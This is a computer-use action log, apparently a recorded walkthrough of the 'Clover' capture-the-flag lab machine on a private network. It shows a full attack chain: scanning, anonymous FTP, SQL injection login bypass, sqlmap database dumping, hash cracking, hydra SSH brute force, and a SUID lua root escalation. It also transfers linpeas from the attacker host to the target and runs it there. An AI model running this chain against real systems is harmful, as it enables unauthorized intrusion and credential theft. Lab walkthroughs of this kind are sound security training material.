
{"action": "mouse_move", "coordinate": [290, 379]}

{"action": "mouse_move", "coordinate": [302, 388]}

{"action": "mouse_move", "coordinate": [210, 420]}

{"action": "mouse_move", "coordinate": [241, 185]}

Step: Scan 192.168.56.0/24 on eth1 with netdiscover, finding three hosts including 192.168.56.116
{"action": "type", "text": "sudo vim /etc/hosts"}

{"action": "type", "text": "netdiscover -i eth1 -r 192.168.56.0/24"}

{"action": "type", "text": "cat nmap_full_scan"}

Step: Display the saved Nmap full scan and highlight the -sS and -sV options and vsftpd 3.0.2
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [317, 199]}

{"action": "double_click", "coordinate": [354, 199]}

{"action": "double_click", "coordinate": [432, 199]}

{"action": "double_click", "coordinate": [86, 256]}

{"action": "mouse_move", "coordinate": [106, 345]}

Step: Highlight the SSH service on port 22, re-display the report, and type a searchsploit query for vsftpd 3.0.2
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [88, 350]}

{"action": "mouse_move", "coordinate": [175, 351]}

{"action": "mouse_move", "coordinate": [101, 408]}

{"action": "type", "text": "cat nmap_full_scan"}

{"action": "mouse_move", "coordinate": [140, 234]}

{"action": "mouse_move", "coordinate": [135, 173]}

{"action": "type", "text": "searchsploit vsftd 3.0.2"}

Step: Search exploits for vsftpd 3.0.2 and log in anonymously to FTP on 192.168.56.115
{"action": "key", "text": "Return"}

{"action": "type", "text": "ftp 192.168.56.115"}

{"action": "type", "text": "anonymous"}

{"action": "key", "text": "Return"}

Step: Download locale.txt, test.txt and test2.txt from the maintenance folder with mget, then exit FTP
{"action": "type", "text": "c"}

{"action": "type", "text": "d maintenance"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "mget *"}

{"action": "type", "text": "y"}

{"action": "key", "text": "Return"}

Step: Read test.txt, test2.txt and locale.txt, save a hash, and decode 'cGluZyBwb25n' to 'ping pong'
{"action": "type", "text": "test.txt"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat test2.txt"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "echo '69a41c7507ad7031d9decf6fdb31810c' > hashes"}

{"action": "type", "text": "echo 'cGluZyBwb25n' | base64 -d"}

{"action": "left_click", "coordinate": [183, 28]}

{"action": "type", "text": "http:"}

{"action": "mouse_move", "coordinate": [50, 137]}

{"action": "mouse_move", "coordinate": [106, 153]}

{"action": "right_click", "coordinate": [107, 151]}

{"action": "left_click", "coordinate": [146, 218]}

{"action": "left_click", "coordinate": [195, 285]}

{"action": "type", "text": "/robots"}

Step: Curl the /admin and /root pages on 192.168.56.116
{"action": "type", "text": "curl http://192.168.56.111="}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "curl http://192.168.56.116/root"}

{"action": "left_click", "coordinate": [76, 28]}

Step: Curl /status and /status-admin, then start a Nikto scan of the web server
{"action": "type", "text": "status"}

{"action": "type", "text": "-admin"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "nikto -h http://192.168.56.115"}

Step: Scroll through the Nikto output to its robots.txt findings
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Try logging into phpMyAdmin as root, which fails with error #1045, and decline saving credentials
{"action": "left_click", "coordinate": [197, 66]}

{"action": "left_click", "coordinate": [485, 259]}

{"action": "left_click", "coordinate": [485, 259]}

{"action": "type", "text": "root"}

{"action": "left_click", "coordinate": [531, 311]}

{"action": "left_click", "coordinate": [288, 196]}

{"action": "mouse_move", "coordinate": [283, 191]}

Step: Load 192.168.56.116/website/ and scroll through the SheTemplates page before returning to the terminal
{"action": "type", "text": "192.168.56.116/website/"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [215, 28]}

{"action": "type", "text": "gobuster dir -u http://192.168.56.115/CFIDE/Administrator/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt,.bak"}

{"action": "type", "text": "-w /usr/share/"}

{"action": "type", "text": "wordlists/dirbuster/directory-list-2.3-medium.txt"}

{"action": "type", "text": "-x .php,.html,.txt,.bak"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Stop the root-directory gobuster scan and launch a new scan against 192.168.56.116/wesite
{"action": "key", "text": "ctrl+c"}

{"action": "mouse_move", "coordinate": [221, 333]}

{"action": "double_click", "coordinate": [219, 322]}

Step: Load /website/robots.txt, which allows /index.html and mentions a message for developer
{"action": "type", "text": "robots.txt"}

{"action": "mouse_move", "coordinate": [228, 78]}

{"action": "mouse_move", "coordinate": [186, 45]}

{"action": "mouse_move", "coordinate": [266, 326]}

{"action": "mouse_move", "coordinate": [252, 337]}

Step: View the HTML source of 192.168.56.116/website/ in a new tab
{"action": "right_click", "coordinate": [251, 337]}

{"action": "left_click", "coordinate": [122, 368]}

Step: Scroll the source to the 'We are under Construction -- CMS ColdFusion' comment
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [51, 185], "coordinate": [91, 184]}

{"action": "mouse_move", "coordinate": [157, 293]}

{"action": "mouse_move", "coordinate": [179, 196]}

{"action": "mouse_move", "coordinate": [80, 471]}

Step: Find ColdFusion's default /CFIDE/administrator/index.cfm login path and close the Server Not Found tab
{"action": "left_click", "coordinate": [606, 24]}

{"action": "mouse_move", "coordinate": [244, 291]}

{"action": "mouse_move", "coordinate": [273, 293]}

{"action": "mouse_move", "coordinate": [462, 296]}

{"action": "mouse_move", "coordinate": [419, 292]}

{"action": "left_click", "coordinate": [460, 288]}

{"action": "left_click", "coordinate": [763, 24]}

Step: Review the gobuster results, then show the Index of /CFIDE listing in Firefox
{"action": "left_click", "coordinate": [183, 27]}

{"action": "left_click", "coordinate": [182, 28]}

Step: Open /CFIDE/Administrator/, copy its address, and bring up the terminal
{"action": "left_click", "coordinate": [43, 165]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [216, 67]}

{"action": "left_click", "coordinate": [215, 28]}

Step: Run gobuster on /CFIDE/Administrator/ with directory-list-2.3-medium and .php,.html,.txt,.bak extensions
{"action": "type", "text": "-w /usr/share/w"}

{"action": "type", "text": "ordlists/dirbuster/directory-list-2.3-medium.txt -"}

{"action": "type", "text": "x .php,h"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Try logging in as admin on /CFIDE/Administrator/login.php, getting 'Wrong username/password'
{"action": "type", "text": "login.php"}

{"action": "left_click", "coordinate": [146, 120]}

{"action": "left_click", "coordinate": [92, 101]}

{"action": "type", "text": "admin"}

{"action": "left_click", "coordinate": [146, 121]}

{"action": "left_click", "coordinate": [288, 196]}

{"action": "type", "text": "admin' or 1=1 --"}

Step: Log in with username admin' or 1=1 -- and any password, declining to save it
{"action": "left_click", "coordinate": [146, 121]}

{"action": "left_click", "coordinate": [146, 120]}

{"action": "left_click", "coordinate": [288, 195]}

{"action": "mouse_move", "coordinate": [271, 77]}

{"action": "mouse_move", "coordinate": [285, 81]}

{"action": "mouse_move", "coordinate": [146, 221]}

{"action": "mouse_move", "coordinate": [229, 281]}

Step: Fill the login form with admin and a password, then start Burp past its Java warning
{"action": "type", "text": "admin' or 1=1 --"}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [885, 66]}

{"action": "mouse_move", "coordinate": [254, 205]}

{"action": "left_click", "coordinate": [546, 293]}

{"action": "mouse_move", "coordinate": [408, 286]}

{"action": "left_click", "coordinate": [183, 28]}

Step: Start Burp with default settings, view Proxy Intercept, and submit the admin login for capture
{"action": "left_click", "coordinate": [606, 376]}

{"action": "mouse_move", "coordinate": [409, 242]}

{"action": "left_click", "coordinate": [239, 65]}

{"action": "mouse_move", "coordinate": [112, 211]}

{"action": "left_click", "coordinate": [146, 121]}

Step: Save the intercepted login POST request to req.txt using Copy to file
{"action": "right_click", "coordinate": [261, 211]}

{"action": "mouse_move", "coordinate": [303, 285]}

{"action": "mouse_move", "coordinate": [287, 360]}

{"action": "left_click", "coordinate": [287, 361]}

{"action": "type", "text": "re"}

{"action": "left_click", "coordinate": [622, 394]}

{"action": "mouse_move", "coordinate": [434, 254]}

Step: Run sqlmap -r req.txt in the terminal, answering y then n, confirming uname is injectable
{"action": "left_click", "coordinate": [215, 27]}

{"action": "type", "text": "sqlmap -r req.txt -D clover -T users --dump"}

{"action": "mouse_move", "coordinate": [65, 431]}

{"action": "mouse_move", "coordinate": [550, 475]}

{"action": "type", "text": "y"}

{"action": "type", "text": "n"}

Step: Rerun sqlmap on req.txt and answer its prompts until the five databases are listed
{"action": "type", "text": "sqlmap -r req.txt -D clover -T users --dump"}

{"action": "type", "text": "y"}

{"action": "type", "text": "n"}

{"action": "type", "text": "fo"}

{"action": "type", "text": "r"}

{"action": "type", "text": "mation_"}

{"action": "type", "text": "sc"}

{"action": "type", "text": "hema"}

Step: Run sqlmap against the clover database and answer y, revealing the single users table
{"action": "type", "text": "sqlmap -r req.txt --dbs"}

{"action": "type", "text": "-D clover -T users --dump"}

{"action": "type", "text": "y"}

{"action": "type", "text": "se"}

{"action": "type", "text": "r"}

Step: Run sqlmap -r req.txt -D clover --tables and answer y to the prompt
{"action": "type", "text": "sqlmap -r req.txt -D clover --tables"}

{"action": "type", "text": "y"}

{"action": "mouse_move", "coordinate": [765, 505]}

{"action": "mouse_move", "coordinate": [88, 335]}

Step: Copy the dumped users table rows from the terminal into a new Mousepad note
{"action": "left_click_drag", "start_coordinate": [34, 351], "coordinate": [245, 361]}

{"action": "right_click", "coordinate": [129, 318]}

{"action": "left_click", "coordinate": [200, 28]}

Step: Select asta's full password hash in the Mousepad note
{"action": "double_click", "coordinate": [254, 138]}

{"action": "left_click_drag", "start_coordinate": [247, 138], "coordinate": [64, 139]}

{"action": "left_click", "coordinate": [215, 28]}

Step: Save asta's hash to hashes and crack it with john and hashcat -m 0 using rockyou
{"action": "type", "text": "echo 'CGluZyBwb25n' | base64 -d"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "hashcat -a 0 -m  0 hashes /usr/share/wordlists/rockyou.txt --force"}

{"action": "left_click", "coordinate": [70, 24]}

{"action": "left_click", "coordinate": [394, 24]}

{"action": "mouse_move", "coordinate": [291, 192]}

{"action": "mouse_move", "coordinate": [480, 312]}

{"action": "double_click", "coordinate": [453, 299]}


Step: SSH into Clover as asta, accepting the host key
{"action": "type", "text": "ssh asta@192.168.56.115"}

{"action": "type", "text": "yes/no/[fingerprint])? yes"}

Step: Read local.txt, then browse Documents and /home, trying sword's home folder
{"action": "type", "text": "cat local.txt"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd .."}

{"action": "type", "text": "cd Documents/"}

{"action": "type", "text": "d /home"}

{"action": "key", "text": "Return"}

Step: Explore /opt/black and /var/backups/reminder, reading sword's partial password in passwd.sword
{"action": "type", "text": "cd /opt"}

{"action": "type", "text": "ls -alh"}

{"action": "type", "text": "black/"}

{"action": "type", "text": "cd /var"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "b"}

{"action": "type", "text": "ackups/"}

{"action": "type", "text": "cat passwd.sword"}

{"action": "double_click", "coordinate": [169, 428]}

{"action": "mouse_move", "coordinate": [55, 456]}

{"action": "mouse_move", "coordinate": [122, 467]}

{"action": "mouse_move", "coordinate": [171, 460]}

{"action": "mouse_move", "coordinate": [146, 444]}

{"action": "mouse_move", "coordinate": [161, 444]}

{"action": "mouse_move", "coordinate": [119, 439]}

{"action": "double_click", "coordinate": [91, 446]}

Step: Show crunch's usage help in the local Kali shell, correcting the flag to --help
{"action": "left_click", "coordinate": [216, 70]}

{"action": "type", "text": "crunch -help"}

{"action": "double_click", "coordinate": [82, 141]}

{"action": "mouse_move", "coordinate": [83, 206]}

{"action": "type", "text": "crunch --help"}

Step: Read the -t pattern symbols in the crunch wordlist tutorial
{"action": "left_click", "coordinate": [286, 23]}

{"action": "mouse_move", "coordinate": [242, 465]}

{"action": "double_click", "coordinate": [344, 462]}

Step: Count dict.txt lines, brute-force sword's SSH with hydra, abort it, then SSH in as sword
{"action": "type", "text": "wc -l dict.lst"}

{"action": "key", "text": "Tab"}

{"action": "type", "text": "hydra -l sword -P dict.txt ssh://192.168.56.115"}

{"action": "mouse_move", "coordinate": [792, 501]}

{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "ssh sword@192.168.56.115"}

Step: Try sudo -l with the pasted password, then move to /tmp after the refusal
{"action": "type", "text": "sudo -l"}

{"action": "right_click", "coordinate": [215, 325]}

{"action": "type", "text": "cd /tmp"}

Step: Start a Python HTTP server in a new local Kali terminal tab
{"action": "left_click", "coordinate": [309, 70]}

{"action": "mouse_move", "coordinate": [51, 214]}

{"action": "type", "text": "python3 -m"}

{"action": "key", "text": "Return"}

Step: On Clover, fetch linpeas.sh from 192.168.56.102:80, which gets permission denied
{"action": "left_click", "coordinate": [186, 70]}

{"action": "type", "text": "http://192."}

{"action": "type", "text": "16856"}

{"action": "left_click", "coordinate": [187, 71]}

{"action": "type", "text": "102:8000/linpeas.sh"}

Step: Check whether wget, curl and nc are available on Clover
{"action": "type", "text": "which wget"}

{"action": "type", "text": "which curl"}

{"action": "type", "text": "which"}

{"action": "type", "text": "nc"}

Step: Note 'web server on kali' and transfer tools wget, curl, nc and scp
{"action": "type", "text": "web server"}

{"action": "type", "text": "on kali linux"}

{"action": "type", "text": "wget"}

{"action": "type", "text": "curl"}

{"action": "type", "text": "nc"}

{"action": "type", "text": "nc"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "sc"}

{"action": "type", "text": "p"}

{"action": "mouse_move", "coordinate": [325, 97]}

Step: Enlarge the terminal text through the zoom options
{"action": "left_click", "coordinate": [83, 57]}

{"action": "left_click", "coordinate": [62, 57]}

{"action": "left_click", "coordinate": [81, 107]}

Step: Copy linpeas.sh to /tmp on 192.168.56.116 as sword with scp
{"action": "type", "text": "scp"}

{"action": "type", "text": "linpeas.sh"}

{"action": "type", "text": "sword@192"}

{"action": "type", "text": "168.56."}

{"action": "type", "text": "116:/"}

{"action": "type", "text": "tmp"}

{"action": "left_click", "coordinate": [185, 71]}

Step: Run ./linpeas.sh on Clover and scroll to its SUID findings flagging deamon.sh
{"action": "type", "text": "./linpeas.sh"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Cat /usr/games/clover/deamon.sh, pasting the path from the clipboard
{"action": "type", "text": "cat"}

{"action": "right_click", "coordinate": [177, 317]}

{"action": "left_click", "coordinate": [168, 328]}

Step: Run file and strings on deamon.sh, revealing a stripped setuid 64-bit ELF
{"action": "type", "text": "fi"}

{"action": "type", "text": "le /usr/games/clover/deamon.sh"}

{"action": "type", "text": "strings /usr/games/clover/deamon.sh"}

{"action": "type", "text": "strings"}

Step: Switch to the 'lua | GTFOBins' tab at its Limited SUID os.execute("/bin/sh") example
{"action": "left_click", "coordinate": [164, 24]}

{"action": "mouse_move", "coordinate": [327, 307]}

{"action": "mouse_move", "coordinate": [350, 414]}

Step: Spawn a shell via os.execute("/bin/sh"), check id, enter /root and read proof.txt
{"action": "key", "text": "Return"}

{"action": "type", "text": "id"}

{"action": "type", "text": "cd /root"}

{"action": "type", "text": "proof.txt"}
